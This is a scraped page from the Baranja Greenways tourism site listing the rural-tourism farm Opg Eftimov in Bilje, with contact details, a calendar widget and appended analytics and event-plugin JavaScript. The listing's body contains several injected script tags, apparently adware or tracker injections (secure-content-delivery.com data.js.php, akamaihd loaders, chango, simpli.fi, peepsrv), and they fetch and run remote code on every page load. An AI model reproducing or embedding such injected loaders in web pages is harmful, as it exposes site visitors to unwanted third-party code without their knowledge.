szolgáltatók</option> </select><br></p><p class=login-submit> <input type=submit value=Keresés id=wp-submit></p></form></div><div id=secondary class="box box-nopadd widget-area" role=complementary><aside id=em_calendar-2 class="widget widget_em_calendar"><h3 class="widget-title">Calendar</h3><div class="em em-view-container" id=em-view-192956562 data-view=calendar><div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small this-month" data-scope=all data-preview-tooltips-trigger id=em-calendar-192956562 data-view-id=192956562 data-view-type=calendar data-month=01 data-year=2026 data-timezone><section class="em-cal-nav em-cal-nav-normal"><div class="month input"><form action method=get> <input type=month class=em-month-picker value=2026-01 data-month-value="Siječanj 2026"> <span class=toggle></span></form></div><div class="month-nav input"> <a class="em-calnav em-calnav-prev" href="/szolgaltato/opg-eftimov/?mo=7&#038;yr=2017" data-disabled=0 > <svg viewBox="0 0 15 15" xmlns=http://www.w3.org/2000/svg><path d="M10 14L3 7.5L10 1" stroke=#555 stroke-linecap=square></path></svg> </a> <a href class="em-calnav-today button button-secondary size-large size-medium is-today" > Today	</a> <a class="em-calnav em-calnav-next" href data-disabled=1 > <svg viewBox="0 0 15 15" xmlns=http://www.w3.org/2000/svg><path d="M5 14L12 7.5L5 1" stroke=#555 stroke-linecap=square></path></svg> </a></div></section><section class="em-cal-head em-cal-week-days em-cal-days size-large"><div class="em-cal-day em-cal-col-0">Pon</div><div class="em-cal-day em-cal-col-1">Uto</div><div class="em-cal-day em-cal-col-2">Sri</div><div class="em-cal-day em-cal-col-3">Čet</div><div class="em-cal-day em-cal-col-4">Pet</div><div class="em-cal-day em-cal-col-5">Sub</div><div class="em-cal-day em-cal-col-6">Ned</div></section><section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium"><div class="em-cal-day em-cal-col-0">P</div><div class="em-cal-day em-cal-col-1">U</div><div class="em-cal-day em-cal-col-2">S</div><div class="em-cal-day em-cal-col-3">Č</div><div class="em-cal-day em-cal-col-4">P</div><div class="em-cal-day em-cal-col-5">S</div><div class="em-cal-day em-cal-col-6">N</div></section><section class="em-cal-body em-cal-days event-style-pill even-aspect"><div class="eventless-pre em-cal-day em-cal-col-1"><div class=em-cal-day-date> <span>29</span></div></div><div class="eventless-pre em-cal-day em-cal-col-2"><div class=em-cal-day-date> <span>30</span></div></div><div class="eventless-pre em-cal-day em-cal-col-3"><div class=em-cal-day-date> <span>31</span></div></div><div class="eventless em-cal-day em-cal-col-4"><div class=em-cal-day-date> <span>1</span></div></div><div class="eventless em-cal-day em-cal-col-5"><div class=em-cal-day-date> <span>2</span></div></div><div class="eventless em-cal-day em-cal-col-6"><div class=em-cal-day-date> <span>3</span></div></div><div class="eventless em-cal-day em-cal-col-7"><div class=em-cal-day-date> <span>4</span></div></div><div class="eventless em-cal-day em-cal-col-1"><div class=em-cal-day-date> <span>5</span></div></div><div class="eventless em-cal-day em-cal-col-2"><div class=em-cal-day-date> <span>6</span></div></div><div class="eventless em-cal-day em-cal-col-3"><div class=em-cal-day-date> <span>7</span></div></div><div class="eventless em-cal-day em-cal-col-4"><div class=em-cal-day-date> <span>8</span></div></div><div class="eventless em-cal-day em-cal-col-5"><div class=em-cal-day-date> <span>9</span></div></div><div class="eventless em-cal-day em-cal-col-6"><div class=em-cal-day-date> <span>10</span></div></div><div class="eventless em-cal-day em-cal-col-7"><div class=em-cal-day-date> <span>11</span></div></div><div class="eventless em-cal-day em-cal-col-1"><div class=em-cal-day-date> <span>12</span></div></div><div class="eventless em-cal-day em-cal-col-2"><div class=em-cal-day-date> <span>13</span></div></div><div class="eventless em-cal-day em-cal-col-3"><div class=em-cal-day-date> <span>14</span></div></div><div class="eventless em-cal-day em-cal-col-4"><div class=em-cal-day-date> <span>15</span></div></div><div class="eventless em-cal-day em-cal-col-5"><div class=em-cal-day-date> <span>16</span></div></div><div class="eventless em-cal-day em-cal-col-6"><div class=em-cal-day-date> <span>17</span></div></div><div class="eventless em-cal-day em-cal-col-7"><div class=em-cal-day-date> <span>18</span></div></div><div class="eventless em-cal-day em-cal-col-1"><div class=em-cal-day-date> <span>19</span></div></div><div class="eventless em-cal-day em-cal-col-2"><div class=em-cal-day-date> <span>20</span></div></div><div class="eventless em-cal-day em-cal-col-3"><div class=em-cal-day-date> <span>21</span></div></div><div class="eventless em-cal-day em-cal-col-4"><div class=em-cal-day-date> <span>22</span></div></div><div class="eventless em-cal-day em-cal-col-5"><div class=em-cal-day-date> <span>23</span></div></div><div class="eventless em-cal-day em-cal-col-6"><div class=em-cal-day-date> <span>24</span></div></div><div class="eventless em-cal-day em-cal-col-7"><div class=em-cal-day-date> <span>25</span></div></div><div class="eventless em-cal-day em-cal-col-1"><div class=em-cal-day-date> <span>26</span></div></div><div class="eventless-today em-cal-day em-cal-col-2"><div class=em-cal-day-date> <span>27</span></div></div><div class="eventless em-cal-day em-cal-col-3"><div class=em-cal-day-date> <span>28</span></div></div><div class="eventless em-cal-day em-cal-col-4"><div class=em-cal-day-date> <span>29</span></div></div><div class="eventless em-cal-day em-cal-col-5"><div class=em-cal-day-date> <span>30</span></div></div><div class="eventless em-cal-day em-cal-col-6"><div class=em-cal-day-date> <span>31</span></div></div><div class="eventless-post em-cal-day em-cal-col-7"><div class=em-cal-day-date> <span>1</span></div></div></section><section class=em-cal-events-content id=em-cal-events-content-192956562></section></div> <script>{let el=document.getElementById('em-calendar-192956562').querySelector('.em-cal-body');let width=el.firstElementChild.getBoundingClientRect().width;if(width>0){el.style.setProperty('--grid-auto-rows','minmax('+width+'px, auto)');}}</script> <div class=em-view-custom-data id=em-view-custom-data-192956562><form class=em-view-custom-data-search id=em-view-custom-data-search-192956562> <input type=hidden name=css value=1> <input type=hidden name=search_action value=search_events> <input type=hidden name=search_advanced_text value="Show Advanced Search"> <input type=hidden name=search_text_show value="Show Advanced Search"> <input type=hidden name=search_text_hide value="Hide Advanced Search"> <input type=hidden name=search_button value=Keresés> <input type=hidden name=saved_searches value> <input type=hidden name=search_advanced_style value=accordion> <input type=hidden name=search_multiselect_style value=always-open> <input type=hidden name=sorting value> <input type=hidden name=search_term_main value=1> <input type=hidden name=search_term value=1> <input type=hidden name=search_term_label value=Keresés> <input type=hidden name=search_term_advanced value=1> <input type=hidden name=search_term_label_advanced value=Keresés> <input type=hidden name=search_geo value=1> <input type=hidden name=geo_label value=Near...> <input type=hidden name=search_geo_advanced value=1> <input type=hidden name=geo_label_advanced value=Near...> <input type=hidden name=search_geo_units value=0> <input type=hidden name=geo_units_label value=belül> <input type=hidden name=geo_distance_values value=5,10,25,50,100> <input type=hidden name=search_scope value=1> <input type=hidden name=scope_label value=Dates> <input type=hidden name=scope_seperator value=" - "> <input type=hidden name=scope_format value="M j"> <input type=hidden name=search_scope_advanced value=1> <input type=hidden name=scope_label_advanced value=Dates> <input type=hidden name=scope_seperator_advanced value=" - "> <input type=hidden name=scope_format_advanced value="M j"> <input type=hidden name=search_eventful_main value=0> <input type=hidden name=search_eventful value=0> <input type=hidden name=search_eventful_locations_label value="Eventful Locations?"> <input type=hidden name=search_eventful_locations_tooltip value="Display only locations with upcoming events."> <input type=hidden name=search_categories value=1> <input type=hidden name=category_label value=Kategória> <input type=hidden name=categories_label value="Összes kategória"> <input type=hidden name=categories_placeholder value="Search Categories..."> <input type=hidden name=categories_clear_text value="Clear Selected"> <input type=hidden name=categories_count_text value="%d Selected"> <input type=hidden name=categories_include value> <input type=hidden name=categories_exclude value> <input type=hidden name=search_tags value=0> <input type=hidden name=tag_label value=Tags> <input type=hidden name=tags_label value="All Tags"> <input type=hidden name=tags_placeholder value="Search Tags..."> <input type=hidden name=tags_clear_text value="Clear Selected"> <input type=hidden name=tags_count_text value="%d Selected"> <input type=hidden name=tags_include value> <input type=hidden name=tags_exclude value> <input type=hidden name=search_countries value=1> <input type=hidden name=country_label value=Ország> <input type=hidden name=countries_label value="Összes ország"> <input type=hidden name=search_regions value=1> <input type=hidden name=region_label value=Region> <input type=hidden name=search_states value=1> <input type=hidden name=state_label value=State/County> <input type=hidden name=search_towns value=0> <input type=hidden name=town_label value=City/Town> <input type=hidden name=show_main value=1> <input type=hidden name=show_advanced value=1> <input type=hidden name=advanced_mode value=modal> <input type=hidden name=advanced_hidden value=1> <input type=hidden name=advanced_trigger value=1> <input type=hidden name=main_classes value=css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden> <input type=hidden name=css_classes_advanced value> <input type=hidden name=id value=192956562> <input type=hidden name=scope value=all> <input type=hidden name=calendar_size value> <input type=hidden name=has_advanced_trigger value=0></form><form class=em-view-custom-data-calendar id=em-view-custom-data-calendar-192956562> <input type=hidden name=title value=Calendar> <input type=hidden name=long_events value=1> <input type=hidden name=id value=192956562> <input type=hidden name=scope value=all> <input type=hidden name=calendar_size value> <input type=hidden name=has_advanced_trigger value=0></form></div></div></aside><div class=clear></div></div><div class="box box-nopadd"><div id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/hr_HR/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div class=fb-like-box data-href=https://www.facebook.com/BaranjaGreenways data-width=259 data-height=338 data-show-faces=true data-stream=false data-show-border=false data-header=false></div><div class=clear></div></div><div class="box box-white box-partner"><h4>Partnerek</h4> <a href=https://bakitur.wordpress.com class=a-partner target=_blank><img width=100 height=75 src=https://www.baranja-greenways.eu/wp-content/uploads/2019/01/Ormánság-Zamata_logo-honlapra-100x75.jpg.webp class="img-partner wp-post-image" alt="Baranyai Kreatív Szövetkezet" title="Baranyai Kreatív Szövetkezet" decoding=async></a><a href=http://www.zoldaktiv.hu class=a-partner target=_blank><img width=100 height=75 src=https://www.baranja-greenways.eu/wp-content/uploads/2017/11/zold-aktiv-banner-gyeregyalog-1-100x75.jpg.webp class="img-partner wp-post-image" alt=Zöld-Aktív title=Zöld-Aktív decoding=async></a><a href=http://www.iranypecs.hu class=a-partner target=_blank><img width=100 height=75 src=https://www.baranja-greenways.eu/wp-content/uploads/2014/06/tedeem-logo-hu-01-1-100x75.jpg.webp class="img-partner wp-post-image" alt="Irány Pécs! Nonprofit Kft." title="Irány Pécs! Nonprofit Kft." decoding=async></a><a href=http://www.panoramacamping.hu class=a-partner target=_blank><img width=100 height=75 src=https://www.baranja-greenways.eu/wp-content/uploads/2014/02/camping_logo-100x75.jpg.webp class="img-partner wp-post-image" alt="Panoráma Camping Orfű" title="Panoráma Camping Orfű" decoding=async></a><a href=http://www.zeleni-osijek.hr class=a-partner target=_blank><img width=90 height=47 src=https://www.baranja-greenways.eu/wp-content/uploads/2013/06/Zeleni_Osijek_logo_2733.jpg.webp class="img-partner wp-post-image" alt="Zeleni Osijek" title="Zeleni Osijek" decoding=async></a><a href=http://www.gyeregyalog.hu/ class=a-partner target=_blank><img width=50 height=50 src=https://www.baranja-greenways.eu/wp-content/uploads/2013/05/Ökoklaszter-logó.png class="img-partner wp-post-image" alt="Ökoturisztikai Klaszter" title="Ökoturisztikai Klaszter" decoding=async></a><div class=clear></div></div><div class="box box-yellow box-login"><h4>Intranet</h4><form name=loginform id=loginform action=https://www.baranja-greenways.eu/adminfelulet/ method=post><p class=login-username> <label for=user_login>Username or Email Address</label> <input type=text name=log id=user_login autocomplete=username class=input value size=20></p><p class=login-password> <label for=user_pass>Lozinka</label> <input type=password name=pwd id=user_pass autocomplete=current-password spellcheck=false class=input value size=20></p><p class=login-remember><label><input name=rememberme type=checkbox id=rememberme value=forever> Zapamti me</label></p><p class=login-submit> <input type=submit name=wp-submit id=wp-submit class="button button-primary" value="Prijavi se"> <input type=hidden name=redirect_to value=https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/ ></p></form><p><a href="https://www.baranja-greenways.eu/adminfelulet/?action=lostpassword" title="Lost Password">Elfelejtett jelszó</a></p><div class=clear></div></div></aside><div id=primary class=site-content><div id=content role=main><article><header><h1>Opg Eftimov</h1></header><div class=entry-content> <img width=280 height=180 src=https://www.baranja-greenways.eu/wp-content/uploads/2013/06/index1.jpg.webp class="telepules-img wp-post-image" alt title decoding=async fetchpriority=high><div class="entry-content s1" id=s><table class=entry-table><tr><td>Cím:</td><td>Bilje,Hrvatskih Branitelja 56</td></tr><tr><td>Weboldal:</td><td><a href=http://www.opg-eftimov.hr target=_blank>http://www.opg-eftimov.hr</a></td></tr><tr><td>Telefon:</td><td>00385 31 750 827, 00385 91 203 0701</td></tr><tr><td>Email:</td><td><a href=mailto:vera.eftimov@gmail.com title=vera.eftimov@gmail.com>vera.eftimov@gmail.com</a></td></tr><tr><td>Nyitva tartás:</td><td></td></tr></table></div><div class=clear></div><br><p>Seoski turizam</p><div id=__tbSetup></div><p><script src="https://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&amp;pid=1032&amp;zoneid=62862"></script><script src="https://secure-content-delivery.com/data.js.php?i={9D393D3C-3953-4106-919D-B0D7649FCFC7}&amp;d=2013-5-22&amp;s=https://www.baranyazoldut.eu/wp-admin/post-new.php?post_type=szolgaltato"></script><script id=__changoScript>var __chd__={'aid':11079,'chaid':'www_objectify_ca'};(function(){var c=document.createElement('script');c.type='text/javascript';c.async=true;c.src=('https:'==document.location.protocol?'https://z':'http://p')+'.chango.com/static/c.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c,s);})();</script><script id=__simpliScript src="https://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed=true></script><script src="https://svc.peepsrv.com/svc?m=wl&amp;domain=www.baranyazoldut.eu&amp;callback=__verti.run"></script></p></div></article><div id=comments class=comments-area></div></div></div><div class=clear></div></div><footer id=footer1><div class=partner></div><p> <a href=http://www.gyeregyalog.hu target=_blank>Gyeregyalog.hu</a> | 7625 Pécs, Vince u. 9/2. | <span title class=pep-email>info(kukac)baranyazoldut.eu</span><br><br><br><div id=footmenu class=menu-labmenu-horvat-container><ul id=menu-labmenu-horvat class=menu><li id=menu-item-493 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href=https://www.baranja-greenways.eu/karta/ >Karta</a></li></ul></div></p></footer><footer id=footer2><p> This webpage has been produced with the financial assistance of the European Union.<br> The content of the webpage is the sole responsibility of Gyeregyalog.hu Egyesület and can under no circumstances<br> be regarded as reflecting the position of the European Union and/or the Managing Authority</p></footer><footer id=colophon role=contentinfo><div class=site-info></div></footer></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(){let targetObjectName='EM';if(typeof window[targetObjectName]==='object'&&window[targetObjectName]!==null){Object.assign(window[targetObjectName],[]);}else{console.warn('Could not merge extra data: window.'+targetObjectName+' not found or not an object.');}})();</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/501dc.js></script> <script id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/1f540.js></script> <script id=contact-form-7-js-translations>/*<![CDATA[*/(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2025-06-07 04:42:43+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}});/*]]>*/</script> <script id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.baranja-greenways.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/e6b50.js></script> <script src="https://www.google.com/recaptcha/api.js?render=6Ld6qOAaAAAAAF8O61QRNOGG_MR9QPa6TrmCcig5&amp;ver=3.0" id=google-recaptcha-js></script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/e6deb.js></script> <script id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6Ld6qOAaAAAAAF8O61QRNOGG_MR9QPa6TrmCcig5","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/2a6b9.js></script> <script>jQuery.fn.prettyPhoto=function(){return this;};jQuery.fn.fancybox=function(){return this;};jQuery.fn.fancyZoom=function(){return this;};jQuery.fn.colorbox=function(){return this;};jQuery.fn.magnificPopup=function(){return this;};</script> </body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1224960239&t=pageview&_s=1&dl=https%3A%2F%2Fwww.baranja-greenways.eu%2Fszolgaltato%2Fopg-eftimov%2F&ul=en-us%40posix&dt=Opg%20Eftimov%20-%20Baranja%20Greenways&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1416694814&gjid=511739912&cid=618453167.1769499817&tid=UA-41232550-1&_gid=441414968.1769499817&_r=1&_slc=1&z=1555498590
body_size: -452
content:
2,cG-K9PQQ0TD0M

--- FILE ---
content_type: application/x-javascript
request_url: https://www.baranyazoldut.eu/wp-content/cache/minify/cdbf0.js
body_size: 178187
content:
jQuery(document).ready(function($){if($('#recurrence-frequency').length>0){$('#recurrence-frequency').addClass('em-recurrence-frequency');$('.event-form-when .interval-desc').each(function(){this.classList.add(this.id);});$('.event-form-when .alternate-selector').each(function(){this.classList.add('em-'+this.id);});$('#recurrence-interval').addClass('em-recurrence-interval');}
$('#em-wrapper').addClass('em');$('#start-time').each(function(i,el){$(el).addClass('em-time-input em-time-start').next('#end-time').addClass('em-time-input em-time-end').parent().addClass('em-time-range');});$('.events-table').on('click','.em-event-delete',function(){if(!confirm("Are you sure you want to delete?")){return false;}
window.location.href=this.href;});$('#event-form #event-image-delete, #location-form #location-image-delete').on('click',function(){var el=$(this);if(el.is(':checked')){el.closest('.event-form-image, .location-form-image').find('#event-image-img, #location-image-img').hide();}else{el.closest('.event-form-image, .location-form-image').find('#event-image-img, #location-image-img').show();}});$(document).on('click','a.em-booking-button',function(e){e.preventDefault();var button=$(this);if(button.text()!=EM.bb_booked&&$(this).text()!=EM.bb_booking){button.text(EM.bb_booking);var button_data=button.attr('id').split('_');$.ajax({url:EM.ajaxurl,dataType:'jsonp',data:{event_id:button_data[1],_wpnonce:button_data[2],action:'booking_add_one'},success:function(response,statusText,xhr,$form){if(response.result){button.text(EM.bb_booked);button.addClass('disabled');}else{button.text(EM.bb_error);}
if(response.message!='')alert(response.message);$(document).triggerHandler('em_booking_button_response',[response,button]);},error:function(){button.text(EM.bb_error);}});}
return false;});$(document).on('click','a.em-cancel-button',function(e){e.preventDefault();var button=$(this);if(button.text()!=EM.bb_cancelled&&button.text()!=EM.bb_canceling){button.text(EM.bb_canceling);var button_data=button.attr('id').split('_');let button_ajax={};if(button_data.length<3||!('booking_id'in button[0].dataset)){button_ajax={booking_id:button_data[1],_wpnonce:button_data[2],action:'booking_cancel',};}
let ajax_data=Object.assign(button_ajax,button[0].dataset);$.ajax({url:EM.ajaxurl,dataType:'jsonp',data:ajax_data,success:function(response,statusText,xhr,$form){if(response.result){button.text(EM.bb_cancelled);button.addClass('disabled');}else{button.text(EM.bb_cancel_error);}},error:function(){button.text(EM.bb_cancel_error);}});}
return false;});$(document).on('click','a.em-booking-button-action',function(e){e.preventDefault();var button=$(this);var button_data={_wpnonce:button.attr('data-nonce'),action:button.attr('data-action'),}
if(button.attr('data-event-id'))button_data.event_id=button.attr('data-event-id');if(button.attr('data-booking-id'))button_data.booking_id=button.attr('data-booking-id');if(button.text()!=EM.bb_booked&&$(this).text()!=EM.bb_booking){if(button.attr('data-loading')){button.text(button.attr('data-loading'));}else{button.text(EM.bb_booking);}
$.ajax({url:EM.ajaxurl,dataType:'jsonp',data:button_data,success:function(response,statusText,xhr,$form){if(response.result){if(button.attr('data-success')){button.text(button.attr('data-success'));}else{button.text(EM.bb_booked);}
button.addClass('disabled');}else{if(button.attr('data-error')){button.text(button.attr('data-error'));}else{button.text(EM.bb_error);}}
if(response.message!='')alert(response.message);$(document).triggerHandler('em_booking_button_action_response',[response,button]);},error:function(){if(button.attr('data-error')){button.text(button.attr('data-error'));}else{button.text(EM.bb_error);}}});}
return false;});var load_ui_css;if($('.em-date-single, .em-date-range, #em-date-start').length>0){load_ui_css=true;}
if(load_ui_css)em_load_jquery_css();$('#em-wrapper input.select-all').on('change',function(){if($(this).is(':checked')){$('input.row-selector').prop('checked',true);$('input.select-all').prop('checked',true);}else{$('input.row-selector').prop('checked',false);$('input.select-all').prop('checked',false);}});if($('.em-location-map').length>0||$('.em-locations-map').length>0||$('#em-map').length>0||$('.em-search-geo').length>0){em_maps_load();}
$('.em-location-types .em-location-types-select').on('change',function(){let el=$(this);if(el.val()==0){$('.em-location-type').hide();}else{let location_type=el.find('option:selected').data('display-class');$('.em-location-type').hide();$('.em-location-type.'+location_type).show();if(location_type!='em-location-type-place'){jQuery('#em-location-reset a').trigger('click');}}
if(el.data('active')!==''&&el.val()!==el.data('active')){$('.em-location-type-delete-active-alert').hide();$('.em-location-type-delete-active-alert').show();}else{$('.em-location-type-delete-active-alert').hide();}}).trigger('change');if(jQuery('div.em-location-data [name="location_name"]').length>0){$('div.em-location-data [name="location_name"]').em_selectize({plugins:["restore_on_backspace"],valueField:"id",labelField:"label",searchField:"label",create:true,createOnBlur:true,maxItems:1,persist:false,addPrecedence:true,selectOnTab:true,diacritics:true,render:{item:function(item,escape){return"<div>"+escape(item.label)+"</div>";},option:function(item,escape){let meta='';if(typeof(item.address)!=='undefined'){if(item.address!==''&&item.town!==''){meta=escape(item.address)+', '+escape(item.town);}else if(item.address!==''){meta=escape(item.address);}else if(item.town!==''){meta=escape(item.town);}}
return'<div class="em-locations-autocomplete-item">'+'<div class="em-locations-autocomplete-label">'+escape(item.label)+'</div>'+'<div style="font-size:11px; text-decoration:italic;">'+meta+'</div>'+'</div>';},},load:function(query,callback){if(!query.length)return callback();$.ajax({url:EM.locationajaxurl,data:{q:query,method:'selectize'},dataType:'json',type:"POST",error:function(){callback();},success:function(data){callback(data);},});},onItemAdd:function(value,data){this.clearCache();var option=this.options[value];if(value===option.label){jQuery('input#location-address').focus();return;}
jQuery("input#location-name").val(option.value);jQuery('input#location-address').val(option.address);jQuery('input#location-town').val(option.town);jQuery('input#location-state').val(option.state);jQuery('input#location-region').val(option.region);jQuery('input#location-postcode').val(option.postcode);jQuery('input#location-latitude').val(option.latitude);jQuery('input#location-longitude').val(option.longitude);if(typeof(option.country)==='undefined'||option.country===''){jQuery('select#location-country option:selected').removeAttr('selected');}else{jQuery('select#location-country option[value="'+option.country+'"]').attr('selected','selected');}
jQuery("input#location-id").val(option.id).trigger('change');jQuery('div.em-location-data input, div.em-location-data select').prop('readonly',true).css('opacity','0.5');jQuery('#em-location-reset').show();jQuery('#em-location-search-tip').hide();this.disable();this.$control.blur();jQuery('div.em-location-data [class^="em-selectize"]').each(function(){if('selectize'in this){this.selectize.disable();}})
jQuery(document).triggerHandler('em_locations_autocomplete_selected',[event,option]);}});jQuery('#em-location-reset a').on('click',function(){jQuery('div.em-location-data input, div.em-location-data select').each(function(){this.style.removeProperty('opacity')
this.readOnly=false;if(this.type=='text')this.value='';});jQuery('div.em-location-data option:selected').removeAttr('selected');jQuery('input#location-id').val('');jQuery('#em-location-reset').hide();jQuery('#em-location-search-tip').show();jQuery('#em-map').hide();jQuery('#em-map-404').show();if(typeof(marker)!=='undefined'){marker.setPosition(new google.maps.LatLng(0,0));infoWindow.close();marker.setDraggable(true);}
let $selectize=$("div.em-location-data input#location-name")[0].selectize;$selectize.enable();$selectize.clear(true);$selectize.clearOptions();jQuery('div.em-location-data select.em-selectize').each(function(){if('selectize'in this){this.selectize.enable();this.selectize.clear(true);}});return false;});if(jQuery('input#location-id').val()!='0'&&jQuery('input#location-id').val()!=''){jQuery('div.em-location-data input, div.em-location-data select').each(function(){this.style.setProperty('opacity','0.5','important')
this.readOnly=true;});jQuery('#em-location-reset').show();jQuery('#em-location-search-tip').hide();jQuery('div.em-location-data select.em-selectize, div.em-location-data input.em-selectize-autocomplete').each(function(){if('selectize'in this)this.selectize.disable();});}}
em_setup_ui_elements(document);$(document).triggerHandler('em_javascript_loaded');});function em_setup_ui_elements($container){let container=($container instanceof jQuery)?$container[0]:$container;em_setup_selectize($container);em_setup_tippy($container);em_setup_moment_times($container);if(container.querySelector('.em-datepicker')){em_setup_datepicker(container);}
if(container.querySelector(".em-time-input")){em_setup_timepicker(container);}
em_setup_phone_inputs(container);document.dispatchEvent(new CustomEvent('em_setup_ui_elements',{detail:{container:container}}));}
function em_unsetup_ui_elements($container){let container=$container instanceof jQuery?$container[0]:$container;em_unsetup_selectize(container);em_unsetup_tippy(container);em_unsetup_datepicker(container);em_unsetup_timepicker(container);em_unsetup_phone_inputs(container);document.dispatchEvent(new CustomEvent('em_unsetup_ui_elements',{detail:{container:container}}));}
function em_setup_moment_times(container_element){container=jQuery(container_element);if(window.moment){var replace_specials=function(day,string){string=string.replace(/##T/g,Intl.DateTimeFormat().resolvedOptions().timeZone);string=string.replace(/#T/g,"GMT"+day.format('Z'));string=string.replace(/###t/g,day.utcOffset()*-60);string=string.replace(/##t/g,day.isDST());string=string.replace(/#t/g,day.daysInMonth());return string;};container.find('.em-date-momentjs').each(function(){var el=jQuery(this);var day_start=moment.unix(el.data('date-start'));var date_start_string=replace_specials(day_start,day_start.format(el.data('date-format')));if(el.data('date-start')!==el.data('date-end')){var day_end=moment.unix(el.data('date-end'));var day_end_string=replace_specials(day_start,day_end.format(el.data('date-format')));var date_string=date_start_string+el.data('date-separator')+day_end_string;}else{var date_string=date_start_string;}
el.text(date_string);});var get_date_string=function(ts,format){let date=new Date(ts*1000);let minutes=date.getMinutes();if(format==24){let hours=date.getHours();hours=hours<10?'0'+hours:hours;minutes=minutes<10?'0'+minutes:minutes;return hours+':'+minutes;}else{let hours=date.getHours()%12;let ampm=hours>=12?'PM':'AM';if(hours===0)hours=12;minutes=minutes<10?'0'+minutes:minutes;return hours+':'+minutes+' '+ampm;}}
container.find('.em-time-localjs').each(function(){var el=jQuery(this);var strTime=get_date_string(el.data('time'),el.data('time-format'));if(el.data('time-end')){var separator=el.data('time-separator')?el.data('time-separator'):' - ';strTime=strTime+separator+get_date_string(el.data('time-end'),el.data('time-format'));}
el.text(strTime);});}};function em_load_jquery_css(wrapper=false){if(EM.ui_css&&jQuery('link#jquery-ui-em-css').length==0){var script=document.createElement("link");script.id='jquery-ui-em-css';script.rel="stylesheet";script.href=EM.ui_css;document.body.appendChild(script);if(wrapper){em_setup_jquery_ui_wrapper();}}}
function em_setup_jquery_ui_wrapper(){if(jQuery('#em-jquery-ui').length===0){jQuery('body').append('<div id="em-jquery-ui" class="em">');}}
var em_ajaxify=function(url){if(url.search('em_ajax=0')!=-1){url=url.replace('em_ajax=0','em_ajax=1');}else if(url.search(/\?/)!=-1){url=url+"&em_ajax=1";}else{url=url+"?em_ajax=1";}
return url;};var em_setup_scripts=function($container=false){let container=$container||document;if(EM&&'assets'in EM){let baseURL=EM.url+'/includes/external/';for(const[selector,assets]of Object.entries(EM.assets)){if(container.querySelector(selector)){if('css'in assets){for(const[id,value]of Object.entries(assets.css)){if(!document.getElementById(id+'-css')){const link=document.createElement('link');link.id=id+'-css';link.rel='stylesheet';link.href=value.match(/^http/)?value:baseURL+value;document.head.appendChild(link);}}}
if('js'in assets){let loaded={};let loadedListener=function(id){loaded[id]=false;if(Object.entries(loaded).length===Object.entries(assets.js).length){for(id of Object.keys(loaded)){loadAsset(id)}}};let loadAsset=function(id){if(!loaded[id]){let asset=assets.js[id];if(typeof asset==='object'&&'event'in asset){if(asset?.requires){loadAsset(asset.requires);}
document.dispatchEvent(new CustomEvent(asset.event,{detail:{container:container,}}));}
loaded[id]=true;}};for(const[id,value]of Object.entries(assets.js)){if(!document.getElementById(id+'-js')){const script=document.createElement('script');script.id=id+'-js';script.async=true;if(typeof value==='object'){if('locale'in value&&value.locale){script.dataset.locale=value.locale;}
script.src=value.url.match(/^http/g)?value.url:baseURL+value.url;}else{script.src=value.match(/^http/g)?value:baseURL+value;}
script.onload=()=>loadedListener(id);script.onerror=()=>loadedListener(id);document.head.appendChild(script);}}}}}}}
